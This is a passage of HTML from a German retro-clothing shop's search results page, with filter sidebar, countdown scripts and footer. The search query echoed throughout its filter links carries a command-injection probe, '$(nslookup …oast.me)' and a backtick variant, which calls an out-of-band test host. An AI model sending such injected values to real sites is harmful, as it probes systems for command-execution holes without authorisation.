for="limiter"><span>Anzeigen</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="12" >12</option> <option value="24"  selected="selected" >24</option> <option value="36" >36</option></select></div><span class="limiter-text">pro Seite</span></div></div>   <script type="text/javascript">
            require([
                'jquery'        
            ], function ($) {
                $('.main .products.grid .product-items li.product-item:nth-child(2n)').addClass('nth-child-2n');
                $('.main .products.grid .product-items li.product-item:nth-child(2n+1)').addClass('nth-child-2np1');
                $('.main .products.grid .product-items li.product-item:nth-child(3n)').addClass('nth-child-3n');
                $('.main .products.grid .product-items li.product-item:nth-child(3n+1)').addClass('nth-child-3np1');
                $('.main .products.grid .product-items li.product-item:nth-child(4n)').addClass('nth-child-4n');
                $('.main .products.grid .product-items li.product-item:nth-child(4n+1)').addClass('nth-child-4np1');
                $('.main .products.grid .product-items li.product-item:nth-child(5n)').addClass('nth-child-5n');
                $('.main .products.grid .product-items li.product-item:nth-child(5n+1)').addClass('nth-child-5np1');
                $('.main .products.grid .product-items li.product-item:nth-child(6n)').addClass('nth-child-6n');
                $('.main .products.grid .product-items li.product-item:nth-child(6n+1)').addClass('nth-child-6np1');
                $('.main .products.grid .product-items li.product-item:nth-child(7n)').addClass('nth-child-7n');
                $('.main .products.grid .product-items li.product-item:nth-child(7n+1)').addClass('nth-child-7np1');
                $('.main .products.grid .product-items li.product-item:nth-child(8n)').addClass('nth-child-8n');
                $('.main .products.grid .product-items li.product-item:nth-child(8n+1)').addClass('nth-child-8np1');
            });</script>  <script type="text/javascript">
    require([
        'jquery'        
    ], function ($) {
    
        var _second = 1000;
        var _minute = _second * 60;
        var _hour = _minute * 60;
        var _day = _hour * 24;
        var timer;

        
        var date = new Date('2026-01-15 15:05:37');
        var l_date = new Date();
        var offset_date = l_date - date;

        function showRemaining() 
        {        
            $(".sw-dailydeal-wrapper").each(function(){
                var unique_id = $(this).attr("data-unique-id");
                
                var cid='countdown_'+unique_id;
                var daysid='countdown_days_'+unique_id;
                var hoursid='countdown_hours_'+unique_id;
                var minutesid='countdown_minutes_'+unique_id;
                var secondsid='countdown_seconds_'+unique_id;

                var startdateid='fromdate_'+unique_id;
                var id='todate_'+unique_id;

                var enddate = new Date($('#'+id).val());
                var dealstartdate=new Date($('#'+startdateid).val());

                var currentdate=new Date();

                
                var distance = enddate - (currentdate - offset_date);

                $('.sw-dailydeal-wrapper').show();

                if (distance < 0) {
                   
                    $('#expired_'+unique_id).html("<span style='font-size:25px; color:#000;'>EXPIRED!<span>");

                } else if(dealstartdate > currentdate) {
                   $('.countdowncontainer_'+unique_id).hide();
                   var msg="<span style='font-size:15px; color:#000;'> Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"<span>";
                   $('#expired_'+unique_id).html(msg);
                } else {
                    var days = Math.floor(distance / _day);
                    var hours = Math.floor((distance % _day) / _hour);
                    var minutes = Math.floor((distance % _hour) / _minute);
                    var seconds = Math.floor((distance % _minute) / _second);

                    if(hours < 10)
                        hours = "0" + hours;
                    if(minutes < 10)
                        minutes = "0" + minutes;
                    if(seconds < 10)
                        seconds = "0" + seconds;
                    $('.countdowncontainer_'+unique_id).show();
                    $('#'+daysid).html(days);
                    $('#'+hoursid).html(hours);
                    $('#'+minutesid).html(minutes);
                    $('#'+secondsid).html(seconds);
                }
            });
        }
        
        
        timer = setInterval(function() 
        {
            showRemaining();
        }, 1000); 
    });</script> </div></div><div class="sidebar sidebar-main"> <div id="layered-filter-block-container" class="layered-filter-block-container">   <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'><div id="ln_overlay" class="ln_overlay"><div class="loader"><img src="https://www.retro-star.de/pub/static/version1697622357/frontend/Smartwave/porto/de_DE/images/loader-1.gif" alt="Loading..."></div></div><div class="block-title filter-title" data-count="0"><strong data-role="title">Einkaufen nach</strong></div><div class="block-content filter-content" data-mage-init='{"mpLayer": {"active":["q"],"params":{"q":"fila+herr\u00e9n+trainingsjacke\/*$(nslookup ceeuabi4ln8je5bg1lggbubuep65wzjkp.oast.me)`nslookup ceeuabi4ln8je5bg1lggbubuep65wzjkp.oas"},"isCustomerLoggedIn":false,"isAjax":true,"slider":{"price":{"selectedFrom":0,"selectedTo":298.9,"minValue":0,"maxValue":298.9,"priceFormat":"{\"pattern\":\"%s\\u00a0\\u20ac\",\"precision\":2,\"requiredPrecision\":2,\"decimalSymbol\":\",\",\"groupSymbol\":\".\",\"groupLength\":3,\"integerRequired\":false}","ajaxUrl":"https:\/\/www.retro-star.de\/catalogsearch\/result\/index\/?price=from-to&q=fila%2Bherr%C3%A9n%2Btrainingsjacke%2F%2A%24%28nslookup+ceeuabi4ln8je5bg1lggbubuep65wzjkp.oast.me%29%60nslookup+ceeuabi4ln8je5bg1lggbubuep65wzjkp.oas"}}}}'>                   <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Einkaufsoptionen</strong> <div class="filter-options" id="narrow-by-list" data-role="content">  <div data-role="ln_collapsible" class="filter-options-item " attribute="futter"><div data-role="ln_title" class="filter-options-title">Futter</div><div data-role="ln_content" class="filter-options-content">  <ol class="items"> <li class="item">  <input type="checkbox"  /> <a href="https://www.retro-star.de/catalogsearch/result/index/?futter=1&amp;q=fila%2Bherr%C3%A9n%2Btrainingsjacke%2F%2A%24%28nslookup+ceeuabi4ln8je5bg1lggbubuep65wzjkp.oast.me%29%60nslookup+ceeuabi4ln8je5bg1lggbubuep65wzjkp.oas">Ja  <span class="count">150<span class="filter-count-label">items</span></span> </a> </li> </ol></div></div>               <div data-role="ln_collapsible" class="filter-options-item " attribute="special_price"><div data-role="ln_title" class="filter-options-title">Sonderangebot</div><div data-role="ln_content" class="filter-options-content">  <ol class="items"> <li class="item">  <input type="checkbox"  /> <a href="https://www.retro-star.de/catalogsearch/result/index/?q=fila%2Bherr%C3%A9n%2Btrainingsjacke%2F%2A%24%28nslookup+ceeuabi4ln8je5bg1lggbubuep65wzjkp.oast.me%29%60nslookup+ceeuabi4ln8je5bg1lggbubuep65wzjkp.oas&amp;special_price=40-0"><span class="price">40,00 €</span> und höher  <span class="count">1<span class="filter-count-label">item</span></span> </a> </li> </ol></div></div>                                         <div data-role="ln_collapsible" class="filter-options-item " attribute="retro_vintage"><div data-role="ln_title" class="filter-options-title">Typ</div><div data-role="ln_content" class="filter-options-content">  <ol class="items"> <li class="item">  <input type="checkbox"  /> <a href="https://www.retro-star.de/catalogsearch/result/index/?q=fila%2Bherr%C3%A9n%2Btrainingsjacke%2F%2A%24%28nslookup+ceeuabi4ln8je5bg1lggbubuep65wzjkp.oast.me%29%60nslookup+ceeuabi4ln8je5bg1lggbubuep65wzjkp.oas&amp;retro_vintage=132">Retro (Neu)  <span class="count">112<span class="filter-count-label">items</span></span> </a> </li>  <li class="item">  <input type="checkbox"  /> <a href="https://www.retro-star.de/catalogsearch/result/index/?q=fila%2Bherr%C3%A9n%2Btrainingsjacke%2F%2A%24%28nslookup+ceeuabi4ln8je5bg1lggbubuep65wzjkp.oast.me%29%60nslookup+ceeuabi4ln8je5bg1lggbubuep65wzjkp.oas&amp;retro_vintage=131">Vintage (Gebraucht)  <span class="count">743<span class="filter-count-label">items</span></span> </a> </li> </ol></div></div>     <div data-role="ln_collapsible" class="filter-options-item " attribute="modell"><div data-role="ln_title" class="filter-options-title">Modell</div><div data-role="ln_content" class="filter-options-content">  <ol class="items"> <li class="item">  <input type="checkbox"  /> <a href="https://www.retro-star.de/catalogsearch/result/index/?modell=59&amp;q=fila%2Bherr%C3%A9n%2Btrainingsjacke%2F%2A%24%28nslookup+ceeuabi4ln8je5bg1lggbubuep65wzjkp.oast.me%29%60nslookup+ceeuabi4ln8je5bg1lggbubuep65wzjkp.oas">Damen  <span class="count">25<span class="filter-count-label">items</span></span> </a> </li>  <li class="item">  <input type="checkbox"  /> <a href="https://www.retro-star.de/catalogsearch/result/index/?modell=58&amp;q=fila%2Bherr%C3%A9n%2Btrainingsjacke%2F%2A%24%28nslookup+ceeuabi4ln8je5bg1lggbubuep65wzjkp.oast.me%29%60nslookup+ceeuabi4ln8je5bg1lggbubuep65wzjkp.oas">Herren  <span class="count">144<span class="filter-count-label">items</span></span> </a> </li>  <li class="item">  <input type="checkbox"  /> <a href="https://www.retro-star.de/catalogsearch/result/index/?modell=57&amp;q=fila%2Bherr%C3%A9n%2Btrainingsjacke%2F%2A%24%28nslookup+ceeuabi4ln8je5bg1lggbubuep65wzjkp.oast.me%29%60nslookup+ceeuabi4ln8je5bg1lggbubuep65wzjkp.oas">Unisex  <span class="count">121<span class="filter-count-label">items</span></span> </a> </li> </ol></div></div>     <div data-role="ln_collapsible" class="filter-options-item active" attribute="price"><div data-role="ln_title" class="filter-options-title">Preis</div><div data-role="ln_content" class="filter-options-content">  <ol class="items"> <li class="item"> <div id="ln_slider_container_price" class="ln_slider_container"><div id="ln_slider_price"></div><div id="ln_slider_text_price"></div></div></li>  <li class="item"> <div id="ln_slider_container_price" class="ln_slider_container"><div id="ln_slider_price"></div><div id="ln_slider_text_price"></div></div></li>  <li class="item"> <div id="ln_slider_container_price" class="ln_slider_container"><div id="ln_slider_price"></div><div id="ln_slider_text_price"></div></div></li> </ol></div></div>  </div> </div></div></div></div></div></main><footer class="page-footer"> <!-- Cookie Consent by https://www.CookieConsent.com --><script type="text/javascript" src="//www.cookieconsent.com/releases/3.1.0/cookie-consent.js"></script><script type="text/javascript">
  document.addEventListener('DOMContentLoaded', function () {
  cookieconsent.run({"notice_banner_type":"simple","consent_type":"express","palette":"light","language":"de","cookies_policy_url":"https://www.retro-star.de/datenschutz"});
  });</script><noscript><a href="https://www.CookieConsent.com/" rel="nofollow">ePrivacy and GPDR Cookie Consent by CookieConsent.com</a></noscript><!-- End Cookie Consent by https://www.CookieConsent.com --><div class="footer"> <div class="footer-middle"><div class="container"> <div class="row"><div class="col-lg-5"><div class="footer-logo" style="margin-bottom: 30px;"><img src="https://www.retro-star.de/pub/media/wysiwyg/logo_black.png" width="200" alt=""></div>
<div class="row contact-info">
<div class="col-md-12"><strong style="display: inline"> E-Mail:</strong> <a href="mailto:info@retro-star.de">info@retro-star.de</a></div>
<div class="col-md-12"><strong style="display: inline">Telefon:</strong> Tel. +49 5443 8890</div>
<div class="col-md-12"><strong style="display: inline">Öfffnungszeiten:</strong> Mo.-Fr. 9-18 Uhr <br />Sa. 10-12 Uhr</div>
<div class="col-md-12"></br>Adresse:</br>Retro-Star.de</br>Am Backhaus 10</br>49448 Brockum</br>Germany</div>
</div>
<div class="social-icons">&nbsp;</div>
<script>
setTimeout(function() {  jQuery( "#co-payment-form" ).css('display', 'block').next().css('display','none'); }, 4000);
</script></div><div class="col-lg-5"><div class="block">
  <div class="block-title"><strong><span>Mein Konto</span></strong></div>
  <div class="block-content">
    <div class="row">
      <div class="col-sm-6">
        <ul class="links">
          <li><a href="https://www.retro-star.de/customer/account/" title="Mein Konto">Mein Konto</a></li>
          <li><a href="https://www.retro-star.de/sales/order/history/" title="Bestellhistorie">Bestellhistorie</a></li>
          <li><a href="/wishlist" title="Wunschzettel">Wunschzettel</a></li>
          <li><a href="https://www.retro-star.de/catalogsearch/advanced/" title="Erweitere Suche">Erweitere Suche</a></li>
        </ul>
      </div>
    </div>
  </div>
  <div class="block-title"><br><strong><span>Social Media</span></strong></div>
  <div class="block-content">
    <div class="row">
      <div class="col-sm-6">
        <ul class="links">
          <li><a target="_blank" href="https://www.facebook.com/Retro.Star.de/"><img src="https://www.retro-star.de/pub/media/wysiwyg/smartwave/porto/footer/facebook.png" alt="" style="vertical-align: middle;"/> retro-star.de</a></li>
          <li><a target="_blank" href="https://www.instagram.com/retrostar.de/?hl=de"><img src="https://www.retro-star.de/pub/media/wysiwyg/smartwave/porto/footer/instagram.png" alt="" style="vertical-align: middle;"/> retrostar.de</a></li>
        </ul>
      </div>
    </div>
  </div> 
</div></div><div class="col-lg-5"><div class="block">
  <div class="block-title"><strong><span>ÜBER RETRO-STAR.DE</span></strong></div>
  <div class="block-content">
    <div class="row">
      <div class="col-sm-6">
        <ul class="links">
          <li><a href="/ueber-uns" title="Über uns">Über uns</a></li>
          <li><a href="/contact" title="Kontaktieren Sie uns">Kontaktieren Sie uns</a></li>
          <li><a href="/groessentabellen" title="Größentabellen">Größentabellen</a></li>
          <li><a href="/lieferung" title="Versand und Lieferung">Versand und Lieferung</a></li>
          <li><a href="/zahlung" title="Zahlungsarten">Zahlungsarten</a></li>
          <li><a href="/verpackung" title="Verpackung ">Verpackung </a></li>
          <li><a href="/umtausch" title="Umtausch">Umtausch</a></li>
        </ul>
      </div>
      <div class="col-sm-6">
        <ul class="links">
          <li><a href="/impressum" title="Impressum">Impressum</a></li>
          <li><a href="/agb" title="AGB">AGB</a></li>
          <li><a href="/widerruf" title="Widerruf">Widerruf</a></li>
          <li><a href="/datenschutz" title="Datenschutz">Datenschutz</a></li>
        </ul>
      </div>
    </div>
  </div> 
</div></div></div></div></div> <div class="footer-bottom"><div class="container">  <address>© 2023 retro-star.de</address></div></div></div><a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer> <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.retro-star.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.retro-star.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.retro-star.de\/rest\/de\/V1\/products-render-info"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>    <!-- BEGIN GTAG SEARCH TAG --> <!-- END GTAG SEARCH TAG --></div></body></html>